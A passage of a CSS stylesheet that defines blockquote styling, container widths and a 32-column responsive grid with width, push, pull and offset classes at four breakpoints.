blockquote ol:last-child {
	margin-bottom:0
}
blockquote footer,
blockquote small,
blockquote .small {
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0;
	text-align:right
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content:''
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content:'\00A0 \2014'
}
blockquote:before,
blockquote:after {
	content:""
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
@media (min-width: 768px) {
	.container {
		width:732px
	}
}
@media (min-width: 992px) {
	.container {
		width:1000px
	}
}
@media (min-width: 1200px) {
	.container {
		width:1172px;
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
.row {
	margin-left:-6px;
	margin-right:-6px
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24,
.col-xs-25,
.col-sm-25,
.col-md-25,
.col-lg-25,
.col-xs-26,
.col-sm-26,
.col-md-26,
.col-lg-26,
.col-xs-27,
.col-sm-27,
.col-md-27,
.col-lg-27,
.col-xs-28,
.col-sm-28,
.col-md-28,
.col-lg-28,
.col-xs-29,
.col-sm-29,
.col-md-29,
.col-lg-29,
.col-xs-30,
.col-sm-30,
.col-md-30,
.col-lg-30,
.col-xs-31,
.col-sm-31,
.col-md-31,
.col-lg-31,
.col-xs-32,
.col-sm-32,
.col-md-32,
.col-lg-32 {
	position:relative;
	min-height:1px;
	padding-left:6px;
	padding-right:6px
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24,
.col-xs-25,
.col-xs-26,
.col-xs-27,
.col-xs-28,
.col-xs-29,
.col-xs-30,
.col-xs-31,
.col-xs-32 {
	float:left
}
.col-xs-32 {
	width:100%
}
.col-xs-31 {
	width:96.875%
}
.col-xs-30 {
	width:93.75%
}
.col-xs-29 {
	width:90.625%
}
.col-xs-28 {
	width:87.5%
}
.col-xs-27 {
	width:84.375%
}
.col-xs-26 {
	width:81.25%
}
.col-xs-25 {
	width:78.125%
}
.col-xs-24 {
	width:75%
}
.col-xs-23 {
	width:71.875%
}
.col-xs-22 {
	width:68.75%
}
.col-xs-21 {
	width:65.625%
}
.col-xs-20 {
	width:62.5%
}
.col-xs-19 {
	width:59.375%
}
.col-xs-18 {
	width:56.25%
}
.col-xs-17 {
	width:53.125%
}
.col-xs-16 {
	width:50%
}
.col-xs-15 {
	width:46.875%
}
.col-xs-14 {
	width:43.75%
}
.col-xs-13 {
	width:40.625%
}
.col-xs-12 {
	width:37.5%
}
.col-xs-11 {
	width:34.375%
}
.col-xs-10 {
	width:31.25%
}
.col-xs-9 {
	width:28.125%
}
.col-xs-8 {
	width:25%
}
.col-xs-7 {
	width:21.875%
}
.col-xs-6 {
	width:18.75%
}
.col-xs-5 {
	width:15.625%
}
.col-xs-4 {
	width:12.5%
}
.col-xs-3 {
	width:9.375%
}
.col-xs-2 {
	width:6.25%
}
.col-xs-1 {
	width:3.125%
}
.col-xs-pull-32 {
	right:100%
}
.col-xs-pull-31 {
	right:96.875%
}
.col-xs-pull-30 {
	right:93.75%
}
.col-xs-pull-29 {
	right:90.625%
}
.col-xs-pull-28 {
	right:87.5%
}
.col-xs-pull-27 {
	right:84.375%
}
.col-xs-pull-26 {
	right:81.25%
}
.col-xs-pull-25 {
	right:78.125%
}
.col-xs-pull-24 {
	right:75%
}
.col-xs-pull-23 {
	right:71.875%
}
.col-xs-pull-22 {
	right:68.75%
}
.col-xs-pull-21 {
	right:65.625%
}
.col-xs-pull-20 {
	right:62.5%
}
.col-xs-pull-19 {
	right:59.375%
}
.col-xs-pull-18 {
	right:56.25%
}
.col-xs-pull-17 {
	right:53.125%
}
.col-xs-pull-16 {
	right:50%
}
.col-xs-pull-15 {
	right:46.875%
}
.col-xs-pull-14 {
	right:43.75%
}
.col-xs-pull-13 {
	right:40.625%
}
.col-xs-pull-12 {
	right:37.5%
}
.col-xs-pull-11 {
	right:34.375%
}
.col-xs-pull-10 {
	right:31.25%
}
.col-xs-pull-9 {
	right:28.125%
}
.col-xs-pull-8 {
	right:25%
}
.col-xs-pull-7 {
	right:21.875%
}
.col-xs-pull-6 {
	right:18.75%
}
.col-xs-pull-5 {
	right:15.625%
}
.col-xs-pull-4 {
	right:12.5%
}
.col-xs-pull-3 {
	right:9.375%
}
.col-xs-pull-2 {
	right:6.25%
}
.col-xs-pull-1 {
	right:3.125%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-push-32 {
	left:100%
}
.col-xs-push-31 {
	left:96.875%
}
.col-xs-push-30 {
	left:93.75%
}
.col-xs-push-29 {
	left:90.625%
}
.col-xs-push-28 {
	left:87.5%
}
.col-xs-push-27 {
	left:84.375%
}
.col-xs-push-26 {
	left:81.25%
}
.col-xs-push-25 {
	left:78.125%
}
.col-xs-push-24 {
	left:75%
}
.col-xs-push-23 {
	left:71.875%
}
.col-xs-push-22 {
	left:68.75%
}
.col-xs-push-21 {
	left:65.625%
}
.col-xs-push-20 {
	left:62.5%
}
.col-xs-push-19 {
	left:59.375%
}
.col-xs-push-18 {
	left:56.25%
}
.col-xs-push-17 {
	left:53.125%
}
.col-xs-push-16 {
	left:50%
}
.col-xs-push-15 {
	left:46.875%
}
.col-xs-push-14 {
	left:43.75%
}
.col-xs-push-13 {
	left:40.625%
}
.col-xs-push-12 {
	left:37.5%
}
.col-xs-push-11 {
	left:34.375%
}
.col-xs-push-10 {
	left:31.25%
}
.col-xs-push-9 {
	left:28.125%
}
.col-xs-push-8 {
	left:25%
}
.col-xs-push-7 {
	left:21.875%
}
.col-xs-push-6 {
	left:18.75%
}
.col-xs-push-5 {
	left:15.625%
}
.col-xs-push-4 {
	left:12.5%
}
.col-xs-push-3 {
	left:9.375%
}
.col-xs-push-2 {
	left:6.25%
}
.col-xs-push-1 {
	left:3.125%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-offset-32 {
	margin-left:100%
}
.col-xs-offset-31 {
	margin-left:96.875%
}
.col-xs-offset-30 {
	margin-left:93.75%
}
.col-xs-offset-29 {
	margin-left:90.625%
}
.col-xs-offset-28 {
	margin-left:87.5%
}
.col-xs-offset-27 {
	margin-left:84.375%
}
.col-xs-offset-26 {
	margin-left:81.25%
}
.col-xs-offset-25 {
	margin-left:78.125%
}
.col-xs-offset-24 {
	margin-left:75%
}
.col-xs-offset-23 {
	margin-left:71.875%
}
.col-xs-offset-22 {
	margin-left:68.75%
}
.col-xs-offset-21 {
	margin-left:65.625%
}
.col-xs-offset-20 {
	margin-left:62.5%
}
.col-xs-offset-19 {
	margin-left:59.375%
}
.col-xs-offset-18 {
	margin-left:56.25%
}
.col-xs-offset-17 {
	margin-left:53.125%
}
.col-xs-offset-16 {
	margin-left:50%
}
.col-xs-offset-15 {
	margin-left:46.875%
}
.col-xs-offset-14 {
	margin-left:43.75%
}
.col-xs-offset-13 {
	margin-left:40.625%
}
.col-xs-offset-12 {
	margin-left:37.5%
}
.col-xs-offset-11 {
	margin-left:34.375%
}
.col-xs-offset-10 {
	margin-left:31.25%
}
.col-xs-offset-9 {
	margin-left:28.125%
}
.col-xs-offset-8 {
	margin-left:25%
}
.col-xs-offset-7 {
	margin-left:21.875%
}
.col-xs-offset-6 {
	margin-left:18.75%
}
.col-xs-offset-5 {
	margin-left:15.625%
}
.col-xs-offset-4 {
	margin-left:12.5%
}
.col-xs-offset-3 {
	margin-left:9.375%
}
.col-xs-offset-2 {
	margin-left:6.25%
}
.col-xs-offset-1 {
	margin-left:3.125%
}
.col-xs-offset-0 {
	margin-left:0
}
@media (min-width: 768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-13,
	.col-sm-14,
	.col-sm-15,
	.col-sm-16,
	.col-sm-17,
	.col-sm-18,
	.col-sm-19,
	.col-sm-20,
	.col-sm-21,
	.col-sm-22,
	.col-sm-23,
	.col-sm-24,
	.col-sm-25,
	.col-sm-26,
	.col-sm-27,
	.col-sm-28,
	.col-sm-29,
	.col-sm-30,
	.col-sm-31,
	.col-sm-32 {
		float:left
	}
	.col-sm-32 {
		width: 100%
	}
	.col-sm-31 {
		width: 96.875%
	}
	.col-sm-30 {
		width: 93.75%
	}
	.col-sm-29 {
		width: 90.625%
	}
	.col-sm-28 {
		width: 87.5%
	}
	.col-sm-27 {
		width: 84.375%
	}
	.col-sm-26 {
		width: 81.25%
	}
	.col-sm-25 {
		width: 78.125%
	}
	.col-sm-24 {
		width: 75%
	}
	.col-sm-23 {
		width: 71.875%
	}
	.col-sm-22 {
		width: 68.75%
	}
	.col-sm-21 {
		width: 65.625%
	}
	.col-sm-20 {
		width: 62.5%
	}
	.col-sm-19 {
		width: 59.375%
	}
	.col-sm-18 {
		width: 56.25%
	}
	.col-sm-17 {
		width: 53.125%
	}
	.col-sm-16 {
		width: 50%
	}
	.col-sm-15 {
		width: 46.875%
	}
	.col-sm-14 {
		width: 43.75%
	}
	.col-sm-13 {
		width: 40.625%
	}
	.col-sm-12 {
		width: 37.5%
	}
	.col-sm-11 {
		width: 34.375%
	}
	.col-sm-10 {
		width: 31.25%
	}
	.col-sm-9 {
		width: 28.125%
	}
	.col-sm-8 {
		width: 25%
	}
	.col-sm-7 {
		width: 21.875%
	}
	.col-sm-6 {
		width: 18.75%
	}
	.col-sm-5 {
		width: 15.625%
	}
	.col-sm-4 {
		width: 12.5%
	}
	.col-sm-3 {
		width: 9.375%
	}
	.col-sm-2 {
		width: 6.25%
	}
	.col-sm-1 {
		width: 3.125%
	}
	.col-sm-pull-32 {
		right: 100%
	}
	.col-sm-pull-31 {
		right: 96.875%
	}
	.col-sm-pull-30 {
		right: 93.75%
	}
	.col-sm-pull-29 {
		right: 90.625%
	}
	.col-sm-pull-28 {
		right: 87.5%
	}
	.col-sm-pull-27 {
		right: 84.375%
	}
	.col-sm-pull-26 {
		right: 81.25%
	}
	.col-sm-pull-25 {
		right: 78.125%
	}
	.col-sm-pull-24 {
		right: 75%
	}
	.col-sm-pull-23 {
		right: 71.875%
	}
	.col-sm-pull-22 {
		right: 68.75%
	}
	.col-sm-pull-21 {
		right: 65.625%
	}
	.col-sm-pull-20 {
		right: 62.5%
	}
	.col-sm-pull-19 {
		right: 59.375%
	}
	.col-sm-pull-18 {
		right: 56.25%
	}
	.col-sm-pull-17 {
		right: 53.125%
	}
	.col-sm-pull-16 {
		right: 50%
	}
	.col-sm-pull-15 {
		right: 46.875%
	}
	.col-sm-pull-14 {
		right: 43.75%
	}
	.col-sm-pull-13 {
		right: 40.625%
	}
	.col-sm-pull-12 {
		right: 37.5%
	}
	.col-sm-pull-11 {
		right: 34.375%
	}
	.col-sm-pull-10 {
		right: 31.25%
	}
	.col-sm-pull-9 {
		right: 28.125%
	}
	.col-sm-pull-8 {
		right: 25%
	}
	.col-sm-pull-7 {
		right: 21.875%
	}
	.col-sm-pull-6 {
		right: 18.75%
	}
	.col-sm-pull-5 {
		right: 15.625%
	}
	.col-sm-pull-4 {
		right: 12.5%
	}
	.col-sm-pull-3 {
		right: 9.375%
	}
	.col-sm-pull-2 {
		right: 6.25%
	}
	.col-sm-pull-1 {
		right: 3.125%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-32 {
		left: 100%
	}
	.col-sm-push-31 {
		left: 96.875%
	}
	.col-sm-push-30 {
		left: 93.75%
	}
	.col-sm-push-29 {
		left: 90.625%
	}
	.col-sm-push-28 {
		left: 87.5%
	}
	.col-sm-push-27 {
		left: 84.375%
	}
	.col-sm-push-26 {
		left: 81.25%
	}
	.col-sm-push-25 {
		left: 78.125%
	}
	.col-sm-push-24 {
		left: 75%
	}
	.col-sm-push-23 {
		left: 71.875%
	}
	.col-sm-push-22 {
		left: 68.75%
	}
	.col-sm-push-21 {
		left: 65.625%
	}
	.col-sm-push-20 {
		left: 62.5%
	}
	.col-sm-push-19 {
		left: 59.375%
	}
	.col-sm-push-18 {
		left: 56.25%
	}
	.col-sm-push-17 {
		left: 53.125%
	}
	.col-sm-push-16 {
		left: 50%
	}
	.col-sm-push-15 {
		left: 46.875%
	}
	.col-sm-push-14 {
		left: 43.75%
	}
	.col-sm-push-13 {
		left: 40.625%
	}
	.col-sm-push-12 {
		left: 37.5%
	}
	.col-sm-push-11 {
		left: 34.375%
	}
	.col-sm-push-10 {
		left: 31.25%
	}
	.col-sm-push-9 {
		left: 28.125%
	}
	.col-sm-push-8 {
		left: 25%
	}
	.col-sm-push-7 {
		left: 21.875%
	}
	.col-sm-push-6 {
		left: 18.75%
	}
	.col-sm-push-5 {
		left: 15.625%
	}
	.col-sm-push-4 {
		left: 12.5%
	}
	.col-sm-push-3 {
		left: 9.375%
	}
	.col-sm-push-2 {
		left: 6.25%
	}
	.col-sm-push-1 {
		left: 3.125%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-32 {
		margin-left: 100%
	}
	.col-sm-offset-31 {
		margin-left: 96.875%
	}
	.col-sm-offset-30 {
		margin-left: 93.75%
	}
	.col-sm-offset-29 {
		margin-left: 90.625%
	}
	.col-sm-offset-28 {
		margin-left: 87.5%
	}
	.col-sm-offset-27 {
		margin-left: 84.375%
	}
	.col-sm-offset-26 {
		margin-left: 81.25%
	}
	.col-sm-offset-25 {
		margin-left: 78.125%
	}
	.col-sm-offset-24 {
		margin-left: 75%
	}
	.col-sm-offset-23 {
		margin-left: 71.875%
	}
	.col-sm-offset-22 {
		margin-left: 68.75%
	}
	.col-sm-offset-21 {
		margin-left: 65.625%
	}
	.col-sm-offset-20 {
		margin-left: 62.5%
	}
	.col-sm-offset-19 {
		margin-left: 59.375%
	}
	.col-sm-offset-18 {
		margin-left: 56.25%
	}
	.col-sm-offset-17 {
		margin-left: 53.125%
	}
	.col-sm-offset-16 {
		margin-left: 50%
	}
	.col-sm-offset-15 {
		margin-left: 46.875%
	}
	.col-sm-offset-14 {
		margin-left: 43.75%
	}
	.col-sm-offset-13 {
		margin-left: 40.625%
	}
	.col-sm-offset-12 {
		margin-left: 37.5%
	}
	.col-sm-offset-11 {
		margin-left: 34.375%
	}
	.col-sm-offset-10 {
		margin-left: 31.25%
	}
	.col-sm-offset-9 {
		margin-left: 28.125%
	}
	.col-sm-offset-8 {
		margin-left: 25%
	}
	.col-sm-offset-7 {
		margin-left: 21.875%
	}
	.col-sm-offset-6 {
		margin-left: 18.75%
	}
	.col-sm-offset-5 {
		margin-left: 15.625%
	}
	.col-sm-offset-4 {
		margin-left: 12.5%
	}
	.col-sm-offset-3 {
		margin-left: 9.375%
	}
	.col-sm-offset-2 {
		margin-left: 6.25%
	}
	.col-sm-offset-1 {
		margin-left: 3.125%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-13,
	.col-md-14,
	.col-md-15,
	.col-md-16,
	.col-md-17,
	.col-md-18,
	.col-md-19,
	.col-md-20,
	.col-md-21,
	.col-md-22,
	.col-md-23,
	.col-md-24,
	.col-md-25,
	.col-md-26,
	.col-md-27,
	.col-md-28,
	.col-md-29,
	.col-md-30,
	.col-md-31,
	.col-md-32 {
		float:left
	}
	.col-md-32 {
		width: 100%
	}
	.col-md-31 {
		width: 96.875%
	}
	.col-md-30 {
		width: 93.75%
	}
	.col-md-29 {
		width: 90.625%
	}
	.col-md-28 {
		width: 87.5%
	}
	.col-md-27 {
		width: 84.375%
	}
	.col-md-26 {
		width: 81.25%
	}
	.col-md-25 {
		width: 78.125%
	}
	.col-md-24 {
		width: 75%
	}
	.col-md-23 {
		width: 71.875%
	}
	.col-md-22 {
		width: 68.75%
	}
	.col-md-21 {
		width: 65.625%
	}
	.col-md-20 {
		width: 62.5%
	}
	.col-md-19 {
		width: 59.375%
	}
	.col-md-18 {
		width: 56.25%
	}
	.col-md-17 {
		width: 53.125%
	}
	.col-md-16 {
		width: 50%
	}
	.col-md-15 {
		width: 46.875%
	}
	.col-md-14 {
		width: 43.75%
	}
	.col-md-13 {
		width: 40.625%
	}
	.col-md-12 {
		width: 37.5%
	}
	.col-md-11 {
		width: 34.375%
	}
	.col-md-10 {
		width: 31.25%
	}
	.col-md-9 {
		width: 28.125%
	}
	.col-md-8 {
		width: 25%
	}
	.col-md-7 {
		width: 21.875%
	}
	.col-md-6 {
		width: 18.75%
	}
	.col-md-5 {
		width: 15.625%
	}
	.col-md-4 {
		width: 12.5%
	}
	.col-md-3 {
		width: 9.375%
	}
	.col-md-2 {
		width: 6.25%
	}
	.col-md-1 {
		width: 3.125%
	}
	.col-md-pull-32 {
		right: 100%
	}
	.col-md-pull-31 {
		right: 96.875%
	}
	.col-md-pull-30 {
		right: 93.75%
	}
	.col-md-pull-29 {
		right: 90.625%
	}
	.col-md-pull-28 {
		right: 87.5%
	}
	.col-md-pull-27 {
		right: 84.375%
	}
	.col-md-pull-26 {
		right: 81.25%
	}
	.col-md-pull-25 {
		right: 78.125%
	}
	.col-md-pull-24 {
		right: 75%
	}
	.col-md-pull-23 {
		right: 71.875%
	}
	.col-md-pull-22 {
		right: 68.75%
	}
	.col-md-pull-21 {
		right: 65.625%
	}
	.col-md-pull-20 {
		right: 62.5%
	}
	.col-md-pull-19 {
		right: 59.375%
	}
	.col-md-pull-18 {
		right: 56.25%
	}
	.col-md-pull-17 {
		right: 53.125%
	}
	.col-md-pull-16 {
		right: 50%
	}
	.col-md-pull-15 {
		right: 46.875%
	}
	.col-md-pull-14 {
		right: 43.75%
	}
	.col-md-pull-13 {
		right: 40.625%
	}
	.col-md-pull-12 {
		right: 37.5%
	}
	.col-md-pull-11 {
		right: 34.375%
	}
	.col-md-pull-10 {
		right: 31.25%
	}
	.col-md-pull-9 {
		right: 28.125%
	}
	.col-md-pull-8 {
		right: 25%
	}
	.col-md-pull-7 {
		right: 21.875%
	}
	.col-md-pull-6 {
		right: 18.75%
	}
	.col-md-pull-5 {
		right: 15.625%
	}
	.col-md-pull-4 {
		right: 12.5%
	}
	.col-md-pull-3 {
		right: 9.375%
	}
	.col-md-pull-2 {
		right: 6.25%
	}
	.col-md-pull-1 {
		right: 3.125%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-32 {
		left: 100%
	}
	.col-md-push-31 {
		left: 96.875%
	}
	.col-md-push-30 {
		left: 93.75%
	}
	.col-md-push-29 {
		left: 90.625%
	}
	.col-md-push-28 {
		left: 87.5%
	}
	.col-md-push-27 {
		left: 84.375%
	}
	.col-md-push-26 {
		left: 81.25%
	}
	.col-md-push-25 {
		left: 78.125%
	}
	.col-md-push-24 {
		left: 75%
	}
	.col-md-push-23 {
		left: 71.875%
	}
	.col-md-push-22 {
		left: 68.75%
	}
	.col-md-push-21 {
		left: 65.625%
	}
	.col-md-push-20 {
		left: 62.5%
	}
	.col-md-push-19 {
		left: 59.375%
	}
	.col-md-push-18 {
		left: 56.25%
	}
	.col-md-push-17 {
		left: 53.125%
	}
	.col-md-push-16 {
		left: 50%
	}
	.col-md-push-15 {
		left: 46.875%
	}
	.col-md-push-14 {
		left: 43.75%
	}
	.col-md-push-13 {
		left: 40.625%
	}
	.col-md-push-12 {
		left: 37.5%
	}
	.col-md-push-11 {
		left: 34.375%
	}
	.col-md-push-10 {
		left: 31.25%
	}
	.col-md-push-9 {
		left: 28.125%
	}
	.col-md-push-8 {
		left: 25%
	}
	.col-md-push-7 {
		left: 21.875%
	}
	.col-md-push-6 {
		left: 18.75%
	}
	.col-md-push-5 {
		left: 15.625%
	}
	.col-md-push-4 {
		left: 12.5%
	}
	.col-md-push-3 {
		left: 9.375%
	}
	.col-md-push-2 {
		left: 6.25%
	}
	.col-md-push-1 {
		left: 3.125%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-32 {
		margin-left: 100%
	}
	.col-md-offset-31 {
		margin-left: 96.875%
	}
	.col-md-offset-30 {
		margin-left: 93.75%
	}
	.col-md-offset-29 {
		margin-left: 90.625%
	}
	.col-md-offset-28 {
		margin-left: 87.5%
	}
	.col-md-offset-27 {
		margin-left: 84.375%
	}
	.col-md-offset-26 {
		margin-left: 81.25%
	}
	.col-md-offset-25 {
		margin-left: 78.125%
	}
	.col-md-offset-24 {
		margin-left: 75%
	}
	.col-md-offset-23 {
		margin-left: 71.875%
	}
	.col-md-offset-22 {
		margin-left: 68.75%
	}
	.col-md-offset-21 {
		margin-left: 65.625%
	}
	.col-md-offset-20 {
		margin-left: 62.5%
	}
	.col-md-offset-19 {
		margin-left: 59.375%
	}
	.col-md-offset-18 {
		margin-left: 56.25%
	}
	.col-md-offset-17 {
		margin-left: 53.125%
	}
	.col-md-offset-16 {
		margin-left: 50%
	}
	.col-md-offset-15 {
		margin-left: 46.875%
	}
	.col-md-offset-14 {
		margin-left: 43.75%
	}
	.col-md-offset-13 {
		margin-left: 40.625%
	}
	.col-md-offset-12 {
		margin-left: 37.5%
	}
	.col-md-offset-11 {
		margin-left: 34.375%
	}
	.col-md-offset-10 {
		margin-left: 31.25%
	}
	.col-md-offset-9 {
		margin-left: 28.125%
	}
	.col-md-offset-8 {
		margin-left: 25%
	}
	.col-md-offset-7 {
		margin-left: 21.875%
	}
	.col-md-offset-6 {
		margin-left: 18.75%
	}
	.col-md-offset-5 {
		margin-left: 15.625%
	}
	.col-md-offset-4 {
		margin-left: 12.5%
	}
	.col-md-offset-3 {
		margin-left: 9.375%
	}
	.col-md-offset-2 {
		margin-left: 6.25%
	}
	.col-md-offset-1 {
		margin-left: 3.125%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-13,
	.col-lg-14,
	.col-lg-15,
	.col-lg-16,
	.col-lg-17,
	.col-lg-18,
	.col-lg-19,
	.col-lg-20,
	.col-lg-21,
	.col-lg-22,
	.col-lg-23,
	.col-lg-24,
	.col-lg-25,
	.col-lg-26,
	.col-lg-27,
	.col-lg-28,
	.col-lg-29,
	.col-lg-30,
	.col-lg-31,
	.col-lg-32 {
		float:left
	}
	.col-lg-32 {
		width: 100%
	}
	.col-lg-31 {
		width: 96.875%
	}
	.col-lg-30 {
		width: 93.75%
	}
	.col-lg-29 {
		width: 90.625%
	}
	.col-lg-28 {
		width: 87.5%
	}
	.col-lg-27 {
		width: 84.375%
	}
	.col-lg-26 {
		width: 81.25%
	}
	.col-lg-25 {
		width: 78.125%
	}
	.col-lg-24 {
		width: 75%
	}
	.col-lg-23 {
		width: 71.875%
	}
	.col-lg-22 {
		width: 68.75%
	}
	.col-lg-21 {
		width: 65.625%
	}
	.col-lg-20 {
		width: 62.5%
	}
	.col-lg-19 {
		width: 59.375%
	}
	.col-lg-18 {
		width: 56.25%
	}
	.col-lg-17 {
		width: 53.125%
	}
	.col-lg-16 {
		width: 50%
	}
	.col-lg-15 {
		width: 46.875%
	}
	.col-lg-14 {
		width: 43.75%
	}
	.col-lg-13 {
		width: 40.625%
	}
	.col-lg-12 {
		width: 37.5%
	}
	.col-lg-11 {
		width: 34.375%
	}
	.col-lg-10 {
		width: 31.25%
	}
	.col-lg-9 {
		width: 28.125%
	}
	.col-lg-8 {
		width: 25%
	}
	.col-lg-7 {
		width: 21.875%
	}
	.col-lg-6 {
		width: 18.75%
	}
	.col-lg-5 {
		width: 15.625%
	}
	.col-lg-4 {
		width: 12.5%
	}
	.col-lg-3 {
		width: 9.375%
	}
	.col-lg-2 {
		width: 6.25%
	}
	.col-lg-1 {
		width: 3.125%
	}
	.col-lg-pull-32 {
		right: 100%
	}
	.col-lg-pull-31 {
		right: 96.875%
	}
	.col-lg-pull-30 {
		right: 93.75%
	}
	.col-lg-pull-29 {
		right: 90.625%
	}
	.col-lg-pull-28 {
		right: 87.5%
	}
	.col-lg-pull-27 {
		right: 84.375%
	}
	.col-lg-pull-26 {
		right: 81.25%
	}
	.col-lg-pull-25 {
		right: 78.125%
	}
	.col-lg-pull-24 {
		right: 75%
	}
	.col-lg-pull-23 {
		right: 71.875%
	}
	.col-lg-pull-22 {
		right: 68.75%
	}
	.col-lg-pull-21 {
		right: 65.625%
	}
	.col-lg-pull-20 {
		right: 62.5%
	}
	.col-lg-pull-19 {
		right: 59.375%
	}
	.col-lg-pull-18 {
		right: 56.25%
	}
	.col-lg-pull-17 {
		right: 53.125%
	}
	.col-lg-pull-16 {
		right: 50%
	}
	.col-lg-pull-15 {
		right: 46.875%
	}
	.col-lg-pull-14 {
		right: 43.75%
	}
	.col-lg-pull-13 {
		right: 40.625%
	}
	.col-lg-pull-12 {
		right: 37.5%
	}
	.col-lg-pull-11 {
		right: 34.375%
	}
	.col-lg-pull-10 {
		right: 31.25%
	}
	.col-lg-pull-9 {
		right: 28.125%
	}
	.col-lg-pull-8 {
		right: 25%
	}
	.col-lg-pull-7 {
		right: 21.875%
	}
	.col-lg-pull-6 {
		right: 18.75%
	}
	.col-lg-pull-5 {
		right: 15.625%
	}
	.col-lg-pull-4 {
		right: 12.5%
	}
	.col-lg-pull-3 {
		right: 9.375%
	}
	.col-lg-pull-2 {
		right: 6.25%
	}
	.col-lg-pull-1 {
		right: 3.125%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-32 {
		left: 100%
	}
	.col-lg-push-31 {
		left: 96.875%
	}
	.col-lg-push-30 {
		left: 93.75%
	}
	.col-lg-push-29 {
		left: 90.625%
	}
	.col-lg-push-28 {
		left: 87.5%
	}
	.col-lg-push-27 {
		left: 84.375%
	}
	.col-lg-push-26 {
		left: 81.25%
	}
	.col-lg-push-25 {
		left: 78.125%
	}
	.col-lg-push-24 {
		left: 75%
	}
	.col-lg-push-23 {
		left: 71.875%
	}
	.col-lg-push-22 {
		left: 68.75%
	}
	.col-lg-push-21 {
		left: 65.625%
	}
	.col-lg-push-20 {
		left: 62.5%
	}
	.col-lg-push-19 {
		left: 59.375%
	}
	.col-lg-push-18 {
		left: 56.25%
	}
	.col-lg-push-17 {
		left: 53.125%
	}
	.col-lg-push-16 {
		left: 50%
	}
	.col-lg-push-15 {
		left: 46.875%
	}
	.col-lg-push-14 {
		left: 43.75%
	}
	.col-lg-push-13 {
		left: 40.625%
	}
	.col-lg-push-12 {
		left: 37.5%
	}
	.col-lg-push-11 {
		left: 34.375%
	}
	.col-lg-push-10 {
		left: 31.25%
	}
	.col-lg-push-9 {
		left: 28.125%
	}
	.col-lg-push-8 {
		left: 25%
	}
	.col-lg-push-7 {
		left: 21.875%
	}
	.col-lg-push-6 {
		left: 18.75%
	}
	.col-lg-push-5 {
		left: 15.625%
	}
	.col-lg-push-4 {
		left: 12.5%
	}
	.col-lg-push-3 {
		left: 9.375%
	}
	.col-lg-push-2 {
		left: 6.25%
	}
	.col-lg-push-1 {
		left: 3.125%
	}
	.col-lg-push-0 {
		left: auto
	}
